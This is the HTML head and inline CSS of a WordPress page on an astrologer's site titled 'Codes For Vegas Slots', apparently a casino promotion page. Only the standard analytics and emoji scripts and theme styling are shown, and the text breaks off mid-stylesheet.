

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://subhashthapar.com/codes-for-vegas-slots/
body_size: 25873
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js"  itemscope itemtype="https://schema.org/Article">

<!-- head -->
<head>

<!-- meta -->
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="alternate" hreflang="en-us" href="https://subhashthapar.com/codes-for-vegas-slots/" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-139414707-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-139414707-1');
</script>

<link rel="shortcut icon" href="https://subhashthapar.com/wp-content/uploads/2019/01/favicon.ico" />

<!-- wp_head() -->
<title>Codes For Vegas Slots &#8211; Online casino with faster deposits and withdrawals &#8211; Vedic Astrologer Subhash Thapar</title>
<!-- script | dynamic -->
<script id="hkd-dnmc-config-js">
//<![CDATA[
window.hkd_ajax = "https://subhashthapar.com/wp-admin/admin-ajax.php";
window.mfn = {mobile_init:1240,nicescroll:40,parallax:"translate3d",responsive:1,retina_js:0};
window.hkd_lightbox = {disable:false,disableMobile:false,title:false,};
window.hkd_sliders = {blog:0,clients:0,offer:0,portfolio:0,shop:0,slider:0,testimonials:0};
//]]>
</script>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Vedic Astrologer Subhash Thapar &raquo; Feed" href="https://subhashthapar.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vedic Astrologer Subhash Thapar &raquo; Comments Feed" href="https://subhashthapar.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/subhashthapar.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://subhashthapar.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='style-css' href='https://subhashthapar.com/wp-content/themes/hdtheme/style.css?ver=20' type='text/css' media='all' />
<link rel='stylesheet' id='hkd-base-css' href='https://subhashthapar.com/wp-content/themes/hdtheme/css/base.css?ver=20' type='text/css' media='all' />
<link rel='stylesheet' id='hkd-layout-css' href='https://subhashthapar.com/wp-content/themes/hdtheme/css/layout.css?ver=20' type='text/css' media='all' />
<link rel='stylesheet' id='hkd-shortcodes-css' href='https://subhashthapar.com/wp-content/themes/hdtheme/css/shortcodes.css?ver=20' type='text/css' media='all' />
<link rel='stylesheet' id='hkd-animations-css' href='https://subhashthapar.com/wp-content/themes/hdtheme/assets/animations/animations.min.css?ver=20' type='text/css' media='all' />
<link rel='stylesheet' id='hkd-jquery-ui-css' href='https://subhashthapar.com/wp-content/themes/hdtheme/assets/ui/jquery.ui.all.css?ver=20' type='text/css' media='all' />
<link rel='stylesheet' id='hkd-jplayer-css' href='https://subhashthapar.com/wp-content/themes/hdtheme/assets/jplayer/css/jplayer.blue.monday.css?ver=20' type='text/css' media='all' />
<link rel='stylesheet' id='hkd-responsive-css' href='https://subhashthapar.com/wp-content/themes/hdtheme/css/responsive.css?ver=20' type='text/css' media='all' />
<link rel='stylesheet' id='Roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A1%2C300%2C400%2C400italic%2C500%2C700%2C700italic&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='Fira+Sans-css' href='https://fonts.googleapis.com/css?family=Fira+Sans%3A1%2C300%2C400%2C400italic%2C500%2C700%2C700italic&#038;ver=6.5.7' type='text/css' media='all' />
<script type="text/javascript" src="https://subhashthapar.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://subhashthapar.com/wp-json/" /><link rel="alternate" type="application/json" href="https://subhashthapar.com/wp-json/wp/v2/posts/1307" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://subhashthapar.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://subhashthapar.com/codes-for-vegas-slots/" />
<link rel='shortlink' href='https://subhashthapar.com/?p=1307' />
<link rel="alternate" type="application/json+oembed" href="https://subhashthapar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsubhashthapar.com%2Fcodes-for-vegas-slots%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://subhashthapar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsubhashthapar.com%2Fcodes-for-vegas-slots%2F&#038;format=xml" />
<!--buffer start custom--!>
<!-- style | background -->
<style id="hkd-dnmc-bg-css">
body:not(.template-slider) #Header_wrapper{background-image:url(https://subhashthapar.com/wp-content/uploads/2019/01/inner-header.jpg)}
</style>
<!-- style | dynamic -->
<style id="hkd-dnmc-style-css">
@media only screen and (min-width: 1240px){body:not(.header-simple) #Top_bar #menu{display:block!important}.tr-menu #Top_bar #menu{background:none!important}#Top_bar .menu > li > ul.hkd-megamenu{width:984px}#Top_bar .menu > li > ul.hkd-megamenu > li{float:left}#Top_bar .menu > li > ul.hkd-megamenu > li.hkd-megamenu-cols-1{width:100%}#Top_bar .menu > li > ul.hkd-megamenu > li.hkd-megamenu-cols-2{width:50%}#Top_bar .menu > li > ul.hkd-megamenu > li.hkd-megamenu-cols-3{width:33.33%}#Top_bar .menu > li > ul.hkd-megamenu > li.hkd-megamenu-cols-4{width:25%}#Top_bar .menu > li > ul.hkd-megamenu > li.hkd-megamenu-cols-5{width:20%}#Top_bar .menu > li > ul.hkd-megamenu > li.hkd-megamenu-cols-6{width:16.66%}#Top_bar .menu > li > ul.hkd-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto;border-width:0 1px 0 0}#Top_bar .menu > li > ul.hkd-megamenu > li:last-child > ul{border:0}#Top_bar .menu > li > ul.hkd-megamenu > li > ul li{width:auto}#Top_bar .menu > li > ul.hkd-megamenu a.hkd-megamenu-title{text-transform:uppercase;font-weight:400;background:none}#Top_bar .menu > li > ul.hkd-megamenu a .menu-arrow{display:none}.menuo-right #Top_bar .menu > li > ul.hkd-megamenu{left:auto;right:0}.menuo-right #Top_bar .menu > li > ul.hkd-megamenu-bg{box-sizing:border-box}#Top_bar .menu > li > ul.hkd-megamenu-bg{padding:20px 166px 20px 20px;background-repeat:no-repeat;background-position:right bottom}.rtl #Top_bar .menu > li > ul.hkd-megamenu-bg{padding-left:166px;padding-right:20px;background-position:left bottom}#Top_bar .menu > li > ul.hkd-megamenu-bg > li{background:none}#Top_bar .menu > li > ul.hkd-megamenu-bg > li a{border:none}#Top_bar .menu > li > ul.hkd-megamenu-bg > li > ul{background:none!important;-webkit-box-shadow:0 0 0 0;-moz-box-shadow:0 0 0 0;box-shadow:0 0 0 0}.mm-vertical #Top_bar .container{position:relative;}.mm-vertical #Top_bar .top_bar_left{position:static;}.mm-vertical #Top_bar .menu > li ul{box-shadow:0 0 0 0 transparent!important;background-image:none;}.mm-vertical #Top_bar .menu > li > ul.hkd-megamenu{width:98%!important;margin:0 1%;padding:20px 0;}.mm-vertical.header-plain #Top_bar .menu > li > ul.hkd-megamenu{width:100%!important;margin:0;}.mm-vertical #Top_bar .menu > li > ul.hkd-megamenu > li{display:table-cell;float:none!important;width:10%;padding:0 15px;border-right:1px solid rgba(0, 0, 0, 0.05);}.mm-vertical #Top_bar .menu > li > ul.hkd-megamenu > li:last-child{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.hkd-megamenu > li.hide-border{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.hkd-megamenu > li a{border-bottom-width:0;padding:9px 15px;line-height:120%;}.mm-vertical #Top_bar .menu > li > ul.hkd-megamenu a.hkd-megamenu-title{font-weight:700;}.rtl .mm-vertical #Top_bar .menu > li > ul.hkd-megamenu > li:first-child{border-right-width:0}.rtl .mm-vertical #Top_bar .menu > li > ul.hkd-megamenu > li:last-child{border-right-width:1px}.header-plain:not(.menuo-right) #Header .top_bar_left{width:auto!important}.header-stack.header-center #Top_bar #menu{display:inline-block!important}.header-simple #Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}.header-simple #Header a.responsive-menu-toggle{display:block;right:10px}.header-simple #Top_bar #menu > ul{width:100%;float:left}.header-simple #Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}.header-simple #Top_bar #menu ul li a{padding:0 20px;margin:0;display:block;height:auto;line-height:normal;border:none}.header-simple #Top_bar #menu ul li a:after{display:none}.header-simple #Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}.header-simple #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}.header-simple #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}.header-simple #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}.header-simple #Top_bar #menu ul li.hover a{border-bottom:0}.header-simple #Top_bar #menu ul.hkd-megamenu li .menu-toggle{display:none}.header-simple #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin:0!important;width:auto!important;background-image:none}.header-simple #Top_bar #menu ul li ul li{width:100%!important;display:block;padding:0;}.header-simple #Top_bar #menu ul li ul li a{padding:0 20px 0 30px}.header-simple #Top_bar #menu ul li ul li a .menu-arrow{display:none}.header-simple #Top_bar #menu ul li ul li a span{padding:0}.header-simple #Top_bar #menu ul li ul li a span:after{display:none!important}.header-simple #Top_bar .menu > li > ul.hkd-megamenu a.hkd-megamenu-title{text-transform:uppercase;font-weight:400}.header-simple #Top_bar .menu > li > ul.hkd-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}.header-simple #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 20px 0 40px}.rtl.header-simple #Top_bar #menu{left:1px;right:auto}.rtl.header-simple #Top_bar a.responsive-menu-toggle{left:10px;right:auto}.rtl.header-simple #Top_bar #menu ul li.submenu .menu-toggle{left:0;right:auto}.rtl.header-simple #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl.header-simple #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.menu-highlight #Top_bar .menu > li{margin:0 2px}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{margin:20px 0;padding:0;-webkit-border-radius:5px;border-radius:5px}.menu-highlight #Top_bar .menu > li > a:after{display:none}.menu-highlight #Top_bar .menu > li > a span:not(.description){line-height:50px}.menu-highlight #Top_bar .menu > li > a span.description{display:none}.menu-highlight.header-stack #Top_bar .menu > li > a{margin:10px 0!important}.menu-highlight.header-stack #Top_bar .menu > li > a span:not(.description){line-height:40px}.menu-highlight.header-transparent #Top_bar .menu > li > a{margin:5px 0}.menu-highlight.header-simple #Top_bar #menu ul li,.menu-highlight.header-creative #Top_bar #menu ul li{margin:0}.menu-highlight.header-simple #Top_bar #menu ul li > a,.menu-highlight.header-creative #Top_bar #menu ul li > a{-webkit-border-radius:0;border-radius:0}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a{margin:10px 0!important;padding:5px 0!important}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a span{line-height:30px!important}.header-modern.menu-highlight.menuo-right .menu_wrapper{margin-right:20px}.menu-line-below #Top_bar .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below-80 #Top_bar:not(.is-sticky) .menu > li > a:after{height:4px;left:10%;top:50%;margin-top:20px;width:80%}.menu-line-below-80-1 #Top_bar:not(.is-sticky) .menu > li > a:after{height:1px;left:10%;top:50%;margin-top:20px;width:80%}.menu-link-color #Top_bar .menu > li > a:after{display:none!important}.menu-arrow-top #Top_bar .menu > li > a:after{background:none repeat scroll 0 0 rgba(0,0,0,0)!important;border-color:#ccc transparent transparent;border-style:solid;border-width:7px 7px 0;display:block;height:0;left:50%;margin-left:-7px;top:0!important;width:0}.menu-arrow-top.header-transparent #Top_bar .menu > li > a:after,.menu-arrow-top.header-plain #Top_bar .menu > li > a:after{display:none}.menu-arrow-top #Top_bar.is-sticky .menu > li > a:after{top:0!important}.menu-arrow-bottom #Top_bar .menu > li > a:after{background:none!important;border-color:transparent transparent #ccc;border-style:solid;border-width:0 7px 7px;display:block;height:0;left:50%;margin-left:-7px;top:auto;bottom:0;width:0}.menu-arrow-bottom.header-transparent #Top_bar .menu > li > a:after,.menu-arrow-bottom.header-plain #Top_bar .menu > li > a:after{display:none}.menu-arrow-bottom #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:0}.menuo-no-borders #Top_bar .menu > li > a span{border-width:0!important}.menuo-no-borders #Header_creative #Top_bar .menu > li > a span{border-bottom-width:0}.menuo-no-borders.header-plain #Top_bar a#header_cart,.menuo-no-borders.header-plain #Top_bar a#search_button,.menuo-no-borders.header-plain #Top_bar .wpml-languages,.menuo-no-borders.header-plain #Top_bar a.action_button{border-width:0}.menuo-right #Top_bar .menu_wrapper{float:right}.menuo-right.header-stack:not(.header-center) #Top_bar .menu_wrapper{margin-right:150px}body.header-creative{padding-left:50px}body.header-creative.header-open{padding-left:250px}body.error404,body.under-construction,body.template-blank{padding-left:0!important}.header-creative.footer-fixed #Footer,.header-creative.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{box-sizing:border-box;padding-left:50px;}.header-open.footer-fixed #Footer,.header-open.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{padding-left:250px;}.header-rtl.header-creative.footer-fixed #Footer,.header-rtl.header-creative.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-left:0;padding-right:50px;}.header-rtl.header-open.footer-fixed #Footer,.header-rtl.header-open.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-right:250px;}#Header_creative{background-color:#fff;position:fixed;width:250px;height:100%;left:-200px;top:0;z-index:9002;-webkit-box-shadow:2px 0 4px 2px rgba(0,0,0,.15);box-shadow:2px 0 4px 2px rgba(0,0,0,.15)}#Header_creative .container{width:100%}#Header_creative .creative-wrapper{opacity:0;margin-right:50px}#Header_creative a.creative-menu-toggle{display:block;width:34px;height:34px;line-height:34px;font-size:22px;text-align:center;position:absolute;top:10px;right:8px;border-radius:3px}.admin-bar #Header_creative a.creative-menu-toggle{top:42px}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .top_bar_left{width:100%!important;float:none}#Header_creative #Top_bar .top_bar_right{width:100%!important;float:none;height:auto;margin-bottom:35px;text-align:center;padding:0 20px;top:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0}#Header_creative #Top_bar .logo{float:none;text-align:center;margin:15px 0}#Header_creative #Top_bar #menu{background-color:transparent}#Header_creative #Top_bar .menu_wrapper{float:none;margin:0 0 30px}#Header_creative #Top_bar .menu > li{width:100%;float:none;position:relative}#Header_creative #Top_bar .menu > li > a{padding:0;text-align:center}#Header_creative #Top_bar .menu > li > a:after{display:none}#Header_creative #Top_bar .menu > li > a span{border-right:0;border-bottom-width:1px;line-height:38px}#Header_creative #Top_bar .menu li ul{left:100%;right:auto;top:0;box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03);-webkit-box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03)}#Header_creative #Top_bar .menu > li > ul.hkd-megamenu{margin:0;width:700px!important;}#Header_creative #Top_bar .menu > li > ul.hkd-megamenu > li > ul{left:0}#Header_creative #Top_bar .menu li ul li a{padding-top:9px;padding-bottom:8px}#Header_creative #Top_bar .menu li ul li ul{top:0}#Header_creative #Top_bar .menu > li > a span.description{display:block;font-size:13px;line-height:28px!important;clear:both}#Header_creative #Top_bar .search_wrapper{left:100%;top:auto;bottom:0}#Header_creative #Top_bar a#header_cart{display:inline-block;float:none;top:3px}#Header_creative #Top_bar a#search_button{display:inline-block;float:none;top:3px}#Header_creative #Top_bar .wpml-languages{display:inline-block;float:none;top:0}#Header_creative #Top_bar .wpml-languages.enabled:hover a.active{padding-bottom:11px}#Header_creative #Top_bar .action_button{display:inline-block;float:none;top:16px;margin:0}#Header_creative #Top_bar .banner_wrapper{display:block;text-align:center}#Header_creative #Top_bar .banner_wrapper img{max-width:100%;height:auto;display:inline-block}#Header_creative #Action_bar{display:none;position:absolute;bottom:0;top:auto;clear:both;padding:0 20px;box-sizing:border-box}#Header_creative #Action_bar .social{float:none;text-align:center;padding:5px 0 15px}#Header_creative #Action_bar .social li{margin-bottom:2px}#Header_creative .social li 